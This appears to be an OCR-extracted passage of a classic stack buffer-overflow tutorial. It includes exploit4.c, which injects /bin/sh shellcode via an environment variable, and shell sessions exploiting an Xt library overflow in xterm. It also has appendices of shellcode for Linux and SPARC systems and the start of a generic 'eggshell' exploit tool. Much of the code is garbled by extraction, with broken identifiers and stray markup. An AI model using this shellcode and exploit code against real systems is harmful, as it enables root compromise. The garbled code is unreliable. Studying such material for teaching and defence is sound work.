exploit:Whoa! First try! This change has improved our chances a hundredfold. Let's try it now on a real case of a buffer overflow. We'll use for our demonstration the buffer overflow on the Xt library. For our example, we'll use xterm (all programs linked with the Xt library are vulnerable). You must be running an X server and allow connections to it from the localhost. Set your DISPLAY variable accordingly.

```
[aleph1]$ export DISPLAY=:0.0
[aleph1]$ ./exploit3 1124
Using address: 0xbffffdb4
[aleph1]$ /usr/X11R6/bin/xterm -fg $EGG
\mathbin{\char`\^}C[aleph1]$ exit
[aleph1]$ ./exploit3 2148 100
Using address: 0xbffffd48
[aleph1]$ /usr/X11R6/bin/xterm -fg $EGG
....
Warning: some arguments in previous message were lost
Illegal instruction
[aleph1]$ exit
.
.
.
[aleph1]$ ./exploit4 2148 600
Using address: 0xbffffb54
[aleph1]$ /usr/X11R6/bin/xterm -fg $EGG
Warning: some arguments in previous message were lost
bash$
```
Eureka! Less than a dozen tries and we found the magic numbers. If xterm were installed suid root this would now be a root shell.

# **Small Buffer Overflows**

There will be times when the buffer you are trying to overflow is so small that either the shellcode wont fit into it, and it will overwrite the return address with instructions instead of the address of our code, or the number of NOPs you can pad the front of the string with is so small that the chances of guessing their address is minuscule. To obtain a shell from these programs we will have to go about it another way. This particular approach only works when you have access to the program's environment variables. What we will do is place our shellcode in an environment variable, and then overflow the buffer with the address of this variable in memory. This method also increases your changes of the exploit working as you can make the environment variable holding the shell code as large as you want. The environment variables are stored in the top of the stack when the program is started, any modification by setenv() are then allocated elsewhere. The stack at the beginning then looks like this:

<strings><argv pointers>NULL<envp pointers>NULL<argc><argv>envp>Our new program will take an extra variable, the size of the variable containing the shellcode and NOPs. Our new exploit now looks like this:

#### exploit4.c

```
#include <stdlib.h>
#define DEFAULT_OFFSET 0
#define DEFAULT_BUFFER_SIZE 512
#define DEFAULT EGG SIZE 2048
#define NOP 0x90
char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";
unsigned long get_esp(void) {
   __asm__("movl %esp,%eax");
}
void main(int argc, char *argv[]) {
  char *buff, *ptr, *egg;
 long *addr_ptr, addr;
  int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
 int i, eggsize=DEFAULT EGG SIZE;
 if (argc > 1) bsize = atoi(argv[1]);
 if (argc > 2) offset = atoi(argv[2]);
 if (argc > 3) eggsize = atoi(argv[3]);
 if (!(buffer = malloc(bsize))) {
   printf("Can't allocate memory.\n");
   exit(0);}
  if (!(egg = malloc(eggsize)))printf("Can't allocate memory.\n");
   exit(0);}
 addr = qet \; esp() - offset;printf("Using address: 0x%x\n", addr);
 ptr = buffer;addr ptr = (long *) <i>ptr</i>;for (i = 0; i < bsize; i+=4)*(\text{addr} \text{ptr++}) = \text{addr};ptr = eqq;for (i = 0; i < eggsize - strlen(shellcode) - 1; i++)
   *(ptr++) = NOP;for (i = 0; i < strlen(shellcode); i++)*(ptr++) = shellcode[i];buff[bsize - 1] = \sqrt{0};
  egg[eggsize - 1] = \sqrt{0};
``````
memcpy(egg, "EGG=", 4);
  putenv(egg);
 memcpy(buff,"RET=",4);
  putenv(buff);
  system("/bin/bash");
}
```
Lets try our new exploit with our vulnerable test program:

```
[aleph1]$ ./exploit4 768
Using address: 0xbffffdb0
[aleph1]$ ./vulnerable $RET
$
```
Works like a charm. Now lets try it on xterm:

```
[aleph1]$ export DISPLAY=:0.0
[aleph1]$ ./exploit4 2148
Using address: 0xbffffdb0
[aleph1]$ /usr/X11R6/bin/xterm -fg $RET
Warning: Color name
...°¤ÿ¿°¤ÿ¿°¤ ...
Warning: some arguments in previous message were lost
$
```
On the first try! It has certainly increased our odds. Depending on how much environment data the exploit program has compared with the program you are trying to exploit the guessed address may be too low or too high. Experiment both with positive and negative offsets.

## **Finding Buffer Overflows**

As stated earlier, buffer overflows are the result of stuffing more information into a buffer than it is meant to hold. Since C does not have any built-in bounds checking, overflows often manifest themselves as writing past the end of a character array. The standard C library provides a number of functions for copying or appending strings, that perform no boundary checking. They include: strcat(), strcpy(), sprintf(), and vsprintf(). These functions operate on null-terminated strings, and do not check for overflow of the receiving string. gets() is a function that reads a line from stdin into a buffer until either a terminating newline or EOF. It performs no checks for buffer overflows. The scanf() family of functions can also be a problem if you are matching a sequence of non-white-space characters (%s), or matching a non-empty sequence of characters from a specified set (%[]), and the array pointed to by the char pointer, is not large enough to accept the whole sequence of characters, and you have not defined the optional maximum field width. If the target of any of these functions is a buffer of static size, and its other argument was somehow derived from user input there is a good posibilitythat you might be able to exploit a buffer overflow. Another usual programming construct we find is the use of a while loop to read one character at a time into a buffer from stdin or some file until the end of line, end of file, or some other delimiter is reached. This type of construct usually uses one of these functions: getc(), fgetc(), or getchar(). If there is no explicit checks for overflows in the while loop, such programs are easily exploited. To conclude, grep(1) is your friend. The sources for free operating systems and their utilities is readily available. This fact becomes quite interesting once you realize that many comercial operating systems utilities where derived from the same sources as the free ones. Use the source d00d.

Ē

## **Appendix A - Shellcode for Different Operating Systems/Architectures**

| i386/Linux                                                                                                                                                                                                                                                                                                                                                                       | <b>SPARC/Solaris</b>                                                                                                                                                                                                                                                                                                                                                                    | <b>SPARC/SunOS</b>                                                                                                                                                                                                                                                                                                                                                                                                                           |  |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
| 0x1f<br>jmp<br>%esi<br>popl<br>%esi,0x8(%esi)<br>movl<br>xorl<br>%eax,%eax<br>movb<br>$%eax, 0x7$ ( $%esi$ )<br>%eax, 0xc(%esi)<br>movl<br>\$0xb,%al<br>movb<br>movl<br>%esi,%ebx<br>leal<br>$0x8$ (%esi),%ecx<br>leal<br>$0xc$ (%esi),%edx<br>\$0x80<br>int<br>%ebx,%ebx<br>xorl<br>%ebx,%eax<br>movl<br>inc<br>%eax<br>int<br>\$0x80<br>call<br>$-0x24$<br>.string \"/bin/sh\" | 0xbd89a, %l6<br>sethi<br>%16, 0x16e, %16<br>or<br>0xbdcda, %17<br>sethi<br>and<br>%sp, %sp, %o0<br>%sp, 8, %ol<br>add<br>%02, %02, %02<br>xor<br>$\S$ sp, 16, $\S$ sp<br>add<br>std<br>$\$16$ , $[$ sp - $16]$<br>$\S$ sp, $[\$ sp - 8]<br>st<br>$\textdegree$ g0, $[\textdegree$ sp - 4]<br>st<br>$0x3b$ , $2g1$<br>mov<br>8<br>ta<br>%07, %07, %09<br>xor<br>1, %g1<br>mov<br>8<br>ta | 0xbd89a, %16<br>sethi<br>%16, 0x16e, %16<br>or<br>sethi<br>0xbdcda, %17<br>%sp, %sp, %o0<br>and<br>$\S$ sp, 8, $\S$ o $1$<br>add<br>%02, %02, %02<br>xor<br>$\S$ sp, $16$ , $\S$ sp<br>add<br>$\$16$ , $[$ sp - $16]$<br>std<br>$\S$ sp, $[\$ sp - 8]<br>st<br>$\degree$ g $\theta$ , $[\degree$ sp - 4]<br>st<br>$0x3b$ , $2g1$<br>mov<br>-0x1, %l5<br>mov<br>$\$15 + 1$<br>ta<br>%07, %07, %09<br>xor<br>1, %g1<br>mov<br>$\$15 + 1$<br>ta |  |  |

## **Appendix B - Generic Buffer Overflow Program**

```
shellcode.h
```

```
#if defined( i386 ) && defined( linux )
#define NOP_SIZE 1
char nop[] = "\xrightarrow{x90"};
char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";
unsigned long get_sp(void) {
     __asm__("movl %esp,%eax");
}
#elif defined(__sparc__) && defined(__sun__) && defined(__svr4__)
#define NOP_SIZE 4
``````
char nop[] = "\xac\x15\x13\x13\x0e";
char shellcode[] =
  "\x2d\x0b\xd8\x9a\xac\x15\xa1\x6e\x2f\x0b\xdc\xda\x90\x0b\x80\x0e"
  "\x92\x03\xa0\x08\x94\x1a\x80\x0a\x9c\x03\xa0\x10\xec\x3b\xbf\xf0"
  "\xdc\x23\xbf\xf8\xc0\x23\xbf\xfc\x82\x10\x20\x3b\x91\xd0\x20\x08"
  "\x90\x1b\xc0\x0f\x82\x10\x20\x01\x91\xd0\x20\x08";
unsigned long get_sp(void) {
   __asm__("or %sp, %sp, %i0");
}
#elif defined(__sparc__) && defined(__sun__)
#define NOP_SIZE 4
char nop[]="\xac\x15\xa1\x6e";
char shellcode[] ="\x2d\x0b\xd8\x9a\xac\x15\xa1\x6e\x2f\x0b\xdc\xda\x90\x0b\x80\x0e"
  "\x92\x03\xa0\x08\x94\x1a\x80\x0a\x9c\x03\xa0\x10\xec\x3b\xbf\xf0"
  "\xdc\x23\xbf\xf8\xc0\x23\xbf\xfc\x82\x10\x20\x3b\xaa\x10\x3f\xff"
  "\x91\xd5\x60\x01\x90\x1b\xc0\x0f\x82\x10\x20\x01\x91\xd5\x60\x01";
unsigned long get_sp(void) {
   __asm__("or %sp, %sp, %i0");
}
#endif
```
### **eggshell.c**

```
/*
* eggshell v1.0
 *
* Aleph One / aleph1@underground.org
*/
#include
#include stdio.h
#include "shellcode.h"
#define DEFAULT_OFFSET 0
#define DEFAULT BUFFER SIZE 512
#define DEFAULT_EGG_SIZE 2048
void usage(void);
void main(int argc, char *argv[]) {
 char *ptr, *bof, *egg;
 long *addr ptr, addr;
 int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
 int i, n, m, c, align=0, eggsize=DEFAULT EGG SIZE;
 while ((c = getopt(argc, argv, "a:b:e:o;")) := EOF)switch (c) {
     case 'a':
       align = \text{atoi}(\text{optarg});
       break;
     case 'b':
       bsize = atoi(optarg);break;
```